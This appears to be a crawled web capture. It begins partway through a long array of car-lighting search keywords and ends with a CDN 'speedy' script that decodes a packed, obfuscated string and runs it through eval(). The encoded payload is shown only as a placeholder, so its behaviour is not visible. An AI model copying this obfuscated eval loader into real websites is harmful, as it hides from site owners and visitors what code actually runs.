tail light bars','led light bar','starlight headliner kit','led conversion kits','acme h1 hid bulb','h3 bulbs','gtr ultra 2.0 9012','gmc acadia halo kits illuminated led grille badge','9005 anti flicker','bulb socket','gtr lighting ultra 2 led bulbs','pt cruiser','led relay','front lights','interior lighting','ram 1500 lights','ditch light','camaro headlights','license plate','d2s led','led halo ring','form mustang','fender lights','rgb light','toyota tail lights','color changing','light up badge','harness splitter','cadillac escalade','running lights front','led grill badge','infiniti g35','mustang headlights','xenondepot xtreme','grille badge ram','lexus headlights','d3s hid','tail as turn module','lexus is','36mm festoon white','front grill led lights','ranger raptor','d2s bulbs','footwell lights','pink halo lights for','morimoto sealed 6 headlight','jeep patriot','honda rgb','mounting bracket','hid ballast','7443 hp48 bulbs','light strip','third brake light','xkglow cybertruck','gtr ultra 2.0','chrysler 300 tail lights','hitch mount backup lights','mustang halo','led bar','gmc canyon','back up','illuminated badge','2022 chrysler 300 lighting','gtr leds','flash relay','clear tail light','led car light','dynamic led strip','high and low single','d2r bulbs','halo lights','gmc yukon','evo led fog lights','2023 toyota tundra','fog light kit','smart car led strip lights','trailer hitch light','diode dynamics xpr','grill badge','honda civic si','194 led bulbs','morimoto xb backup light boost bar','hellcat led','amber fog light','bluetooth device','2023 f-150 led lights','hid kit','emblem led','h1 hid bulbs','audi q3','morimoto pod brackets','scion xb','h11 harness adapter','led fog light','wire ha','flush mount lights','car logo','replacement led for the h7 halogen','headlights for 2015 sierra','plug ad pt','plug adapter','fog light strobe','2010 chrysler 300c','7443 xpr bulbs','chrysler 300 headlights','rear tail lights led bulb','dodge charger side markers','gti emblem led','2 inch pods','turn indicator','tesla model y','canbus resistors','led puddle light','strip lighting','led headlights for honda','xkglow rgbw xkmax led underglow lights','honda civic headlight','halo ring','hb4 hid','golf r','tail light bulb','chevrolet malibu','xkglow light bar','polaris slingshot','halogen replacement led','gtr csp mini','toyota car','back up bar','led strips that wire to light','demon eye','led fog light assembly','da lighting 9006','heart light','for light ford maverick','vleds h1','gtr ultra 2 bulb','honda fit','52 light bar','tail lamp','led flasher','adding anti-flickers','morimoto taillights','fog light units','led interior lights','star headliner','led light wiring kit','dome light','side marker','osram led lens','led sidemarkers','headlights for acura tsx','infiniti q60','fj cruiser','maverick fog lights','dodge magnum','reverse light bar','license frame backup lights led','tail light lens','nissan headlights light blue','hitchmount reverse light kit','morimoto 2stroke','drl board','gtr lighting ultra h11b','morimoto del sol','headlight bulbs','tail lights for toyota tacoma','plug and play ford lights','pod lights','hemi badge','morimoto 4 banger hxb sae fog light kit','cadillac cts','nissan maxima headlights','projector headlamp assembly','led resistor per bulb which can be found under led accessories','led assembly','led fog light kit','led mercedes','da lighting','dodge dart fog lights','truck with backup reverse lights','conversion from hid to led','ss5 sport','gmc emblem','ford drl','what fits my car','h13 hid','dodge ram led badges','ballast adapters','vision x kit','bulb 2018 subaru','xenon depot relay harness','carbon tint','dynamic diode','morimoto mini h1','acura ilx','charger rgb','srt hellcat badge','drl tubes','rgb drl','lexus headlight','2018-2020 ford f150','gmc logo','yellow lenses','fog lights cover','color matched headlights','un gmc','alpharex nova-series projector headlights','2013 ford fusion','puddle ight','xk glow bar','2018 subaru forester','2018 subaru fog','license plate frame','2015 ford f150','hi ballast morimoto','side mirror puddle','volvo c30','led front side','osram d3s','ss5 crosslink','srt led','stinger jeep','jk morimoto','diode dynamics pod','daytona multicolor','rear park light led','rgb emblem','oem compatible','rgb strips','porsche tail lights','headlight ass','dodge illuminated','toyota tundra tail lights','jeep srt','complete head light','bi-xenon hid','flasher relay for turn signals','load resistor','h1 led projector','toyota corolla cross','xenondepot\'s hid kit relay harness','hyper flash relay','led bulbs','mustang illuminated badge','halo rgb','h1 led bulb','led hazard','truck cab lights','plug adapters','explorer sport','conversion kit hid to led','dodge avenger','lexus gs taillights','crown victoria','veloster n','puddle mirror light','bi xenon harness 9007','led underglow lights','dodge charger headlights','ram trx','hyundai veloster','ssc1 pro','ram 1500 led','ram grille emblem','ram 1500 light','novita flashers','9005 led 4 headlight bulbs','5 gmc terrain','auto glass','audi a7','h13 led headlight adapter','xenon drl','d1s led','volvo s40','blue led headlights','tv mount','chevy headlights','baja designs s2','lighting trendz 2008-2010','4 banger u mount','range rover','waterproof led','grille bars','diode dynamics light bar kit','sequential headlights','2024 tail light kit','sti grille','road sun','r/t badge','360 led headlights','gtr lighting ultra 2 led','halo headlights','rgb fog lights','ford mustang','light bulb','vw led','elantra n','halo 90mm','scat pack','the vision x','grill emblem','9005 hid conversion','tail lights challenger','g37 halo tail lights','switchback strips','headlights for crosstrek','rear backup lighting','warm white','side markers','gp thunder','dodge challenger','license plate reverse light','osram headlight','gtr ballast','tundra morimoto','h11 hid kit','toyota corolla','csp chip','h1 hid','color changing kit','ford raptor','pillar bracket','lighting trendz chevrolet','silverado bracket','led wheel ring kit','diode dynamics c1r','mazda cx 90','nissan gtr headlights','morimoto pivot','h7 led adapter','h1 bulb','2019 gmc headlights','rgb chrysler 300','2015 gmc sierra','2014 f150 headlights','valance lights','honda crv lights','rgb sidemarkers','headlight housings','steering wheel','toyota celica','led reverse light bulb','infiniti q50 rgb emblem','hitchmount led pod reverse kits','h3 hylux','red vs white','all lights on','f-150 taillights','heavy duty single output','9007 to h1','370z front','10 row wheel lights','relay harness','chevy max','macan interior lighting','kc led light bars','xenon depot xtr hid','prius fog lights','dot 3500 h','challenger grille badge','ss5 lens','brz logo','auxiliary backup lights','lights over plate','ford mustang light','2002-2004 acura rsx','ford expedition headlight','super duty housing','interior lights','line output','ballast wiring','bulb adapters','s4 headlights','jeep gladiator headlights','amp install','fault to turn universal','tail to turn tundra','ford lights','ford light','tail to turn','g37 headlight','suburban head light','h7 adapter','dodge charger lights','custom light','9006 halogen bulb','dodge charger led headlights','h2 reverse','gtr lighting ultra 3','ss5 bumper led pod light kit','gtr ultra h7','ford maverick','audi a7 drl','2025 kia k5','360 degree led light','dodge badge','can am','taillights for','xenon depot 9005 canbus pro','audi a6','headlamp assembly','srt badge','morimoto honda civic','nissan maxima','e39 led light','e39 angel eyes','led headlights q50','kit for 2011 ford ranger','h4 to h13','fog light covers','challenger emblem','challenger halo','morimoto lighting','acura tl headlights','gr86 headlights','subaru xb led','diode dynamics elite f150','subaru box','ram headlights','gr supra','h4 led','x glow','toyota tundra h4 led light','toyota tundra h4','hood mounted lights','dash kit','h7 led adapters','lexus gx','brake light subaru forester','dodge durango headlight housing','dodge ram 1500','yellow h8','d1s led bulbs','custom headlights','nissan frontier','halo headlights fj','high and low beam led bulbs','accord 2019 headlights and tail light','subaru impreza headlight','70mm rgb halos','conversion harness oem projector','avalon replaces','da lighting v2','d2s hid ballast','daytona badge','ram yamaha','led daytime running lights turn signal','t10/194 led bulbs','rear tail led park lights','park light','led diodes','g37 halo','morimoto xb evo','xk glow rgb headlight bulbs','tail lights for g37','2015 subaru wrx','xenondepot c-series xtr led bulbs','full fog lights','led projector','sealed beam','low beam led','genesis coupe','led d1s','morimoto fog lights tsx','led ultra 2','h7 headlight adapter','2 inch foglamp','tail light wiring harness','2016 mazda rgb','nhk hid','fog lights for honda civic','dirt bike','strip led','2006 acura tl headlights','hid h11','oracle halo','infinity light','toyota camry se 2015','v land','acura rsx','12v 5w','2016 4runner headlights','headlights q50','yukon headlights','toyota tundra 06','star tail lights','daylight running lights','led lights for honda','subaru legacy','wrx fog lamp ss3','h11b conversion','dodge durango grill','get 3 watt cre','d3s led','honda led bar','led azard relay','2023 ford f150','factory bulb sockets','led ultra socket','toyota tundra fog lights','ram headlight bulb dust cover','ram headlight cover','load for led turn signal','diode dynamic fog','2001 lexus gs','ss3 bezel','hid headlights','gtr ultra 921','da v3','diode dynamic','grand caravan','34 in light bar','audi a4 led headlights','370z taillights','under body','31mm led','tail lights dodge caravan','7440 gtr i-led ultra turn signal bulbs','h 11 fog light','h 11 led','2018 led headlight bulb','lighting v3','halo kit','lexus rc','d1s hid bulb wiring','bike light','yamaha fr','halo light tahoe','volkswagen jetta','3rd brake light strip','blue 561 led festoon bulb','onx6 racer','g37 coupe tail lights','led lighting for','do dynamics ssc1','dynamics on backup','do dynamics backup','rough country','mazda mx5','x lume ram','d2 led','footwell kit','headlights lexus','csp mini','5x7 morimoto sealed5 bi-led headlight','whip lights','monte carlo','2011 ford exp','h1 adapters','gtr carbide','h15 drl','scatpack x-lume','audi q3 lights','h7 hid kit','front turn signal bulbs','color changing fog light','baja designs wiring harness','ram light dust cover','ultra 2 fog','high beam hid lights bulbs','audi a5','morimoto 2 banger','2006 mazda miata','9006 da lighting v2 led bulbs','banger power cable','xenon depot xtr','mounting frame','running board','audi emblem','led lights','1995 ford bronco headlight housing','scion frs headlight','headlamp access cover','2015 dodge durango','under glow','d2r ballast','ford mustang 2017','track order','turn as tail','ff lasher relay','fog sierra','gp thunder led','backup lights','amber led pod kit with harness','light up rims','1989-1999 gmc sierra','tail light tint','2005-2010 chrysler 300c lighting trendz pre-built headlights flow series','led cube wiring kit','ford fog light units','eyes led','mustang fog lights','dodge challenger accent lights','morimoto evo fog lights','led lights honda','blackout headlight','gtr ultra 2.0 led','headlights for 2012','xb evo morimoto','chevy emblem','fj cruiser turn light','lighting trendz chevy','form headlights','turn signal flasher','h4 5000k','7 led 5000k','diode dynamics xp80','led d4s','underglow lights','prius headlight','angel eye','white laser','accent lights for grill','bar light lens','mirror lights','2023 tacoma headlights','led bulb','fog lights for bmw','wiring kit','h11 gtr','cargo lights','ford taurus','2023 dodge charger','9005 csp chips','t3 neo','boost lightbar','ford transit','front valance','license frame backup lights','backup lights led','headlights for a 2008 chevy','toyota grille emblem','headlights 2023 ram 1500','halo smoke','rgb tail lights','headlight halo','ford escape','ford escape 2005','9007 mopar-spec harness','h7 volkswagen passat led bulb adapters passat','infiniti q70','2020 durango headlights','diode dynamics 9005 sl2 led','morimoto xb h11 hid','hylux 2a88 35w ballasts','gmc 3500 denali fog lights','2019 gmc fog light','gmc sierra fog lights','fog light 2019 gmc','nissan headlights','gen 2 lexus rear','xkglow whip','silica packs','led tail gate lighting','led tailgate light','t5 vleds','4000k h1 bulb','gmc led logo','tool box','ford 150 wheels lighting','ford f150 wheels lighting','toyota headlights assembly','subaru crosstrek headlights','bumper running lights','morimoto tundra','morimoto xb headlight harness','morimoto led oem harness','tow n go','ford escape halo','turn signal sequential module','led kit','hi led kit','dynamic led strip exterior','jeep strip','h1 bulbs','tundra adapter','infiniti q50 headlights','chevrolet camaro tail light','porsche macan','s v','nissan pathfinder','dust cover led','dust cover cap','ferrari f355','2015 jeep cherokee','audi tt','solar cab lights','d4s led','2010 lexus rx 450h','xb evo 4runner','rgb led sidemarkers','bumper light kit off road','bumper light','kia k5 drl','puddle ights','srt grill badges','grill badges','acura mdx','audi r8','dodge stealth','head light dust cover','ford f tail light','2025 ford tail light','2025 tail light','black shroud','h7 gtr','2008 gmc sierra 1500','3m cs','headlight kia optima','denso hid','xkglow mx-gpod-7 xkmax rgbw pre-runner style grill light kit with 7 pods','bow tie','amber pod lights','morimoto lf481-jl','flashing lights','scat pack logo','logo grille','headlight dust cover','5th wheel brake reverse','morimoto d2s 5.0 projector','jaguar x-type','bmw e92','pulse width','blue led','get gen','side marker reflectors','e92 coupe','trackhawk emblem','passat led bulb adapters','body kit','wide body kit','dust covers','audi s4','rgb led audi logo','2019 rgb headlamps','subaru interior light','2014-2019 toyota highlander morimoto xb led mirror puddle lights','xkglow xkmax','d4s morimoto xb hid bulbs 5000 k pure white','194 morimoto xb 3.0 led','xb 3.0 led','d4s morimoto xb hid bulbs 5000 pure white','xenon depot h11b','xenon depot h11','ford afford ranger','turbo led','gtr lights 3 inch','2014-2024 toyota 4runner morimoto xb','roof rack f150','bulb retainer','light front','hella 5dv 009','back up camera','led devil eye','ram reverse light','h1 da lighting v1 led bulbs','2011-2013 kia optima','morimoto f355','9005 cool blue','hb2 5000k','led with housing solara','double row pure white wheel lights 17.5','srt led controller','led relay chevy colorado','paint protection','boost bar','75w hid ballast','ice blue t4','starlight car mat','gtr ultra 3','cybertruck underglow','honda civic si fog lights','honda prelude','old school','footwell light','flasher must','dodge durango tail light','rav4 puddle lights','headlight morimoto','chevy malibu clear','h4 headlight','xenon depot xtr hid h11','suburban tail lights','4x6 morimoto sealed4 bi-led headlight','ford maverick brackets','led light for rear tail and brake light','led gmc','4x6 led','mustang side markers','osram xt,35','universal rgb/rgbw','hitch pod','2014 chevrolet silverado','led bar 50','xtreme pro drl','h11 ultra 2','trim removal','29mm led','foglight kit','561 bulb 2 pack','dodge ram 1500 2017 led bulbs','dodge ram 1500 2017','gtr light bulbs 2017 dodge ram 1500','audi badges','fog lights ford maverick','ss5 pro','turn signal led relay','2023 toyota highlander','flasher relay led','led headlight for 2018 jeep wrangler jl','led turn signal relay','2016 dodge dart','h11 xenon','flow series dodge','flow series','d2s hylux canbus hid ballast','rear lights','turn signal relay compatible led','cover lights over plate','ambient kit','2012 gmc sierra','gmc sierra','2014 f150 raptor','car dash','headlight lenses','9005 and h11','headlight cover','glove box','3m xp','t3 vleds','halo lights for grill','diode dynamics sidemarkers','jeep cherokee fog light housing','fog light housing','ram carbon','heart headlights','75w hid','ram led housi m g','headlights for ram 1500','h 1 led','headlight load resistor','headlight color','led replacement flasher','pre-built headlights','h1 acura','adapter sleeve','honda headlight','5000k led h7','5000k led','scatpack badge','h13 resistor','2015 fog light kit for 2015 toyota avalon','gmc truck','sar 360 degree','ground effects','led fog light audi','headlight harness','headlight silicone','small round tail lights','side lights','hid igniters','x lume','baja designs s1','chevy cruze','c1 lens cover','ford headlight housing','h11 da lighting v2','mercedes cla 250','2010 ford focus','line output conversion','led badges','ss30 stage series 30 led light bar','h7 hid bulbs','pre cut','tundra stealth','dodge viper','2012 chrysler 200 headlights','lexus rc fog','avalanche emergency','s4 headlights audi','h4 bulbs','light assembly','31mm de3022 de3175 80 lumens','green halos','vanity bulbs','2023 toyota rav4','hid canceller','toyota tundra led head light','morimoto hd relay harnes h1','ford 2021-2023 f150 side vent lights','f150 side vent lights','led back-up lights','trd lit','2012 chevrolet silverado housings','hid led adapter harness','h7 bulb adapter e39','tail to turn module','2021 honda accord','led bulbs for ford edge','tail as turn','drl f-150','dodge charger sidemarker lights','novita flasher','led brake light assembly','left brake light','2013 camaro ss headlight','31mm diode dynamic hp6 led bulb 3000k','diode dynamics 36mm hp6 led bulb 3000k','36mm diode dynamics led bulb','2014 subaru brz','toyota corolla hatchback','4414 led headlamp','2025 reverse light','anti-flicker cancellers','r line','xb led fog lights','amber led fog light projector','h7 gtr lighting ultra 3','9007 gtr csp mini led bulbs','neon bulbs','xenon bulbs','ss3 pod','gtr carbide light','engine bay','dynamic appearance','cat eye lights','mitsubishi lancer','morimoto xb led headlights ford fusion','2013-2016 ford fusion morimoto xb led headlights','morimoto ford fusion headlights','morimoto fusion sport','honda civic eg headlights','nissan pick up','gtr lighting ultra 2 h11 led','toyota logo led','vent lights','pwm h11','pwm module','sv 4 h11','gtr ultra 2 led kit','durango tail lights','drl driver','durango pre built','durango prebuilt','2018 mustang diffuser led lights','matsushita hid ballast','audi a6 headlights','acme speedystart 35w hid kit h11','rgb h11 bulbs','f150 running daylight','harness adapter','parking lights bmw','illuminated r lit','morimoto 370z','2018-2020 ford f-150','morimoto sealed 6','e39 led light bulbs','anti flicker h13','2021 lexus is','e39 light','194 blue leds','194b led','194 blue led','74 t5 blue led','blue led 194','truck lighting','2010-2014 audi a8','honda civic 2006','led honda civic 2006','led honda','h7 volkswagen passat led bulb adapters','h4 hid relay harness','d2 bypass','turn signal resistors','cf18 lm449 led turn signal flasher','n logo','vw r','2008 dodge charger headlight','headlight housing tiburon','acura tl headlights 2010','hitch light','brightest led headlights for','chevy silverado led','fog light bulb','2020 ford ranger','2.5 inch shroud','2022 subaru brz','srt x-lume','led lights front grill badge','9005 gtr ultra 3','door edge','headlights ram','led illuminated gti logo','led illumination','led illuminated golf 5','led illuminated','headlight lens cover','xk glow','toyota tundra h4 led','2007 toyota prius','2014 dodge ram 3500','xb 450h','d2s hid kit','d3s hid kit','s 4 bomb','lexus gx ambient light','2024 ford limited','xk glow 6 bar','ultra 2 fog lights','oem ballast','dodge charger led emblem','ss emblem','prebuilt fog light','toyota camry','subaru forester brake light','gtr ultra led','infiniti g37 coupe','chevy tail','d2s bypass','acura tl ballast and','ram badges','2019 honda sport','osram hid blue boost','c6 corvette side','ford badge','2016 subaru outback','trackhawk rgb','gtr lighting 36 festoon','921 xpr led','acura integra','low beam','morimoto sealed4 bi-led','hid ballast for es 350 lexus 2008','3m ir','hid box','evolution x headlights','si badge','colored headlight bulb','h4 xtreme led pro','subaru tribeca','rear inner taillight','2008 dodge ram 1500 led housing','40 light bar','rope lighting','hyundai tiburon halo light kits','h11 hylux','lights for a chevy tahoe','2020 toyota 4runner','flow series underglow','2011 honda accord headlights','toyota tundra lights','2024 toyota tundra','illuminated mopar badge','del sol','2001 ford excursion head lamp','headlight housing for durango','q 50 infiniti reverse light','lit logos','2016 gmc sierra','headlight ballast kit','kc hilites','9005 9011 da lighting v1 led bulbs','profile pixel gb led interior lights','lexus is-f','wiring kit xenon depot','xenon depot wiring','drl controller','2020 subaru legacy headlights','led fog light bulbs','ford 2015 f150','dodge scatpack','rzr lights','charger emblem light','2014 gmc sierra','acura tsx hid ballast mitsubishi','gtr hid','flashing brake lights','jaguar xf','star light','ford f150','srt hellcat','nissan sentra','car led','red srt','led relay for signals','infiniti led badge','2025 honda civic','d4s morimoto','morimoto xb led grille f-150','motorcycle headlight','gtr ultra 2 9012','led ultra 2 for gmc','underbody lights','chevrolet silverado','xenondepot h11','2 inch round','ballast connectors','tesla model y dash','turn indicator-led','chrysler 300c','tail light audi q7','40 inch light bat','light bar 40 inch','led drl/signal','2006 acura tl','custom nissan altima','honda civic led emblem','flashing grill lights','headlight adapters kia','complete light fixture','lexus oem denso','srt rgb','f1 trailer hitch brake light','2014-2018 gmc sierra','head and taillight','chrysler 300 bumper','2014 chrysler 300 bumper','lexus color changing','s-v.4 low beam led bulb','stinger radi','gr led 2','rolls royce','370z headlight','rgb switchback subaru legacy','2022-2024 toyota tundra diode dynamics stage series reverse light kit','2007 lexus es 350','2021 subaru legacy','santa fe','bmw 530i','gtr ultra 2','signal flasher','exterior auto light','lighting trendz snorkel waterproof led halo kit','d3s ballast','devil eye','toyota rav4','led hazard relay','honda accord coupe led headlights','i led connection','gtr i led ultra','hinge mount','h7 pro','194 da lighting v2 led bulbs','1157 morimoto resistor free xb led bulbs','mini h1 mounting bracket','mustang grill lights','v50 anti flicker','angel eyes','driver headlight assembly','mled shroud','modified headlights','d2s ballast','2007 gmc yukon tail lights','h7 purple','2021 gmc sierra','mazda cx 30','2002 ford explorer sport trac','audi light','light emblem','pontiac g8','2009 pontiac g8','2a88 can','wedge base','led turn signal flasher ep29','2021 durango headlights','xenon depot led anti-flicker','work light','2012 corvette headlights','2022 toyota led puddle lights','hevy silverado','gmc sierra 1500 headlights','yellow honda badges','xenondepot bi-xenon','amber marker lights','tundra hood','led hl','honda light up','halo diffusers','h7 h1 led','h7 and h1','headlight q50','side mounted lights','land rover lr4','h11 halo','hid to halogen adapter','led bluetooth','led logo gmc','2004 pontiac am','pontiac grand am headlight','reverse lights','head lamps','stereo equipment','gtr csp mini 9005','daytona x-lume','diode dynamics pro series','2013 toyota headlights','bi xenon 9007','lexus es 350 morimoto xb led fog lights','morimoto 2014 ford f-150 side mirror lights','2014 ford f-150 side mirror lights','ford taurus 2012 headlight','c corvette','side markers for mustang 2014','2004 ford expedition led head light','turn signals','xkglow fiber','flasher relay for led','toyota emblem','pry tool','tail light jeep wrangler jk','diode dynamics 6','diode dynamics ss6','pre built headlights','mustang side','2009-2016 toyota corolla replaces','fits 2009-2016 toyota corolla','194 led bulb 3000k','194 led 3000k','2011 audi a4','led with bulb','hid socket ceramic','hid socket','ssc1 pri','dio dynamics bolt on backup light','cargo light','ram 1500 grill led lights','diode dynamics stage series reverse','white led front sidemarker','lexus gs side marker','2008 toyota tundra headlight','civic grill badge','reflector-based 5x7','halo headlights ford fusion as','trx x-lume illuminated','morimoto super7 2.0\'s','ram lighted','projector shrouds','gtr i led','g37 tail lights','nissan versa','gtr ultra h11','third brake chevy','handheld remote','kia stinger','2020 toyota tundra','led light bar honda civic','toyota fj','led headlights high and lo','window in','ford expedition headlight housings','2011 ford expedition','2015 camaro headlights','headlight 2013 dodge charger','led badge gmc','h11 vled','roof light','morimoto h1','scion tc headlight','switch back','hyundai tiburon halo','750i bmw','camaro zl1','2018 zl1 headlights','hot rod','model a','approach lights for murano','door puddle lamp','rsx headlights','blue leds','led audi grill badge','miata led strip light','puddle light bmw','accord coupe','2024 toyota rav4','toyota avalon','gmc grill','pillar installation','door handle','honda led light','challenger led','aftermarket reflector','halo headlights for 17 tahoe','what is led means','the outshine','all-around perfomer','the underglow','long life','morimoto mini d2s 5.0','2009 nissan versa','led panel festoon','led projectors','subaru 2015 impreza taillight','charger snorkel','dynamics hp5','led h7','d1s connection to','bmw e60','led glow','front light kit ranger','gtr ultra 2 fog','ram dust cover','2008-2017 toyota sequoia','tail lights chrysler 300 2022','4 banger mount','4 banger bracket','flexible strips','led strip with turn signals','led light bar kit','12v strip lights','yellow h4','chrysler 300 hood','round tail light','2016-2018 chevrolet camaro morimoto xb led headlights','2011 audi s5','tacoma drl','55w ballast','f150 third brake','colorado interior les','charger head','ford mustang 2014','h13 headlight load resistor','h13 load resistor','toyota tacoma','headlights for 2014 gmc 1500','hid 55 watts','morimoto xb amber','front turn signal','install manual for xb led','led bypass','center caps','h1 vleds h1','fog lights 2014 ram 1500','taillights for 2015 mustang','4 inch pods','honda civic housings','gmc sonoma 1997','truck assembled','bronco sport','license plate brake turn and running light','morimoto 4banger ncs combo','ohm load resistor','aftermarket taillights','t10 canbus','gtr canbus carbide 2.0','reverse pod','acura tsx tail light','mustang gt','morimoto d2h','rim lighting','head lights for dodge hellcat','halo install kit','led interior lighting','baja designs amber','side step','marker lights smoked white','supra tail light','led turn signal flasher','offroad lights','headlight h7 hyundai','morimoto evo tail lights 4runner','ford auxiliary switch connector wire','led tail light 2024 silverado','lexus rx tail light','h11 h16 v2 led bulbs','fog lamps halo','make your own halo','xb led tail lights 4runner','front gmc','acura ilx headlights','toyota camry tail light','assembly mercury','tail lights g35','map lights','ford escape fog light','driving lights','front grilles','durango body kit','baja designs amber flush','hi led headlight','2023 tail light','led grill emblem','engine light','h11 rgb','86 tail light','accent lights headlights','mustang fog light','led running board lights','profile prism led strips','h3 green light','cap cut','morimoto xb 2.0 ballast','chevy impala','amber led pod kit','n led','gtr h13','dynamic globe','front of car led','oem bi-xenon headlights hid','4runner morimoto','ford light units','2001 toyota sequoia led flasher relay','dodge charger rt 2007','tail lights silverado','led toyota emblem','tail light g35 sedan','h9 to h7 adapter','mustang badge','diode dynamics hp11','morimoto boost','dodge challenger accent lights headlights','ba9s bulbs','2014 honda crv','tesla headlights','kia optima','2024 dodge durango','headliner led lighting','license plate boost bar','p13w 4','mirror puddle gmc yukon','interior custom lights dodge challenger','corolla lamp','jeep taillights','rgb halo kits rgb halo kits 2.0 custom led','912 bi pin','morimoto xb evo led fog lights 2018-2020','morimoto xb fog lights nc mx5','lights casing','2006 corvette tail lights','oem bi-xenon headlights harnesses','led grille emblem infiniti','rgb fog lights mustang','led bar subaru 2016','2005 2009 ford mustang striker lights','xb led','shroud gti','h11 cmb led bulbs','led resistors','for your windo','dome map lights','sequential tail lights','audi puddle light','s197 headlights','headlight drl/signal','gtr ultra reverse light','gtr h11','2020-2023 chevrolet silverado 2500/3500 hd diode dynamics ss3 led fog lights','raptor grill light','morimoto sealed7','honda crv','gmc sierra 2500','lexus is350','gen 2 honda civic','toyota yaris','anti-flicker cap','tesla tail lights','wheel well lights','led sealed beam','oem bi-xenon headlights','h4 csp mini','led tail light 2024','morimoto ballast','semi circular','ring lights honda del sol','strip lights waterproof lighting','nissan maxima 2017','acme speedy','halo fog light','head lights for honda accord','instructions for dynamic','light bar sierra','tail light strips','5063-rg bl-ad-1','toyota 86 led relay','ring lights','2012 honda accord','load resistors','bmw rgb','smoked marker lights','car ambient','accent lights fro grill','headlight upgrades','hid harness','c1r brake','h8 rgb','morimoto circle halos','mustang reverse light','g37 sedan headlights','tail lights cadillac','s v 4','gtr ultra 7440','audi logo','3m color stable','kia tail light','dual led','heavy duty dual output 4-pin wiring harness','h7 led headlight\'s','install kit','brz tail light','reverse bulbs','tail gate led','fog lights ram 1500 2014','wheel led brake light','jeep set','s650 headlights','ford auxiliary switch','xkglow dual output','led h7 hyundai','subaru impreza 2012','diode dynamic magnetic','halo beam lights','night breaker','light lights','prius headlamp','morimoto semi circle','anti-flicker hid','turn light','morimoto evo fog lights honda','led flasher relay highlander','infiniti q60 headlights','side market','purple headlights','2011 toyota avalon headlight bulb','subaru outback front grille','front grill','front light kit maverick','diode dynamics 2020-2023 chevrolet silverado 2500/3500 hd diode dynamics ss3 led fog lights','ford led 3rd brake lamp','halo installation kit','h11 h16','vleds extreme v6','ss5 sport driving combo','2004 acura tsx','compatible reflector headlight assembly for led','gmc grill light'];

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_311/ecmrx_311_3.js
body_size: 1935
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"iDePEAzoK",36,5,1))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976